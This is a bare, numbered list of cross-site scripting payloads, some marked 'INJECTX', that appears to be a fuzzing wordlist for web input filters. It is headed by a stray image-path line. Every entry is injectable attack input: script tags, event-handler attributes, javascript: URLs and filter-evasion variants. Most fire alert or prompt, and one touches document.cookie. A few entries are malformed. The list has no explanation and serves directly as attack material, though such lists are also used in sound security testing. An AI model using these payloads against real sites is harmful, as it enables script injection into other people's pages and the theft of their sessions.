 1 javascript:alert(1)
2 <svg/onload=alert(1)>
3 <img onload=alert(1)>
4 <img src=x onerror=prompt(1)>
5 <a href="javascript:alert(1)" onmouseover=alert(1)>INJECTX HOVER</a>
6 onmouseover="document.cookie=true;">
7 alert(1)>
8 <h1>INJECTX</h1>
9 <img src=x onload=prompt(1) onerror=alert(1) onmouseover=prompt(1)>
10 <svg><script>/<@/>alert(1)</script>
11 <svg/onload=alert(/INJECTX/)>
12 <iframe/onload=alert(/INJECTX/)>
13 <svg/onload=alert1>
14 <svg/onload=alert(/INJECTX/)>
15 <svg/onload=alert(1)>
16 }alert(/INJECTX/);{//
17 <h1/onclick=alert(1)>a
18 <svg/onload=alert(/INJECTX/)>
19 <p/onclick=alert(/INJECTX/)>a
20 <svg/onload=alert1>
21 <svg/onload=alert(/INJECTX/)>
22 <svg/onload=alert(1)>
23 <video><source onerror="javascript:alert(1)">
24 <video onerror="javascript:alert(1)"><source>
25 <audio onerror="javascript:alert(1)"><source>
26 <input autofocus onfocus=alert(1)>
27 <select autofocus onfocus=alert(1)>
28 <textarea autofocus onfocus=alert(1)>
29 <keygen autofocus onfocus=alert(1)>
30 <button form=test onformchange=alert(1)>
31 <form><button formaction="javascript:alert(1)">
32 <svg onload=(alert)(1) >
33 <script>$=1,alert($)</script>
34 <!--<img src="--><img src=x onerror=alert(1)//">
35 <img/src="x" onerror=alert(1)>
36 <marguee/onstart=alert(1)>
37 <script>alert(1)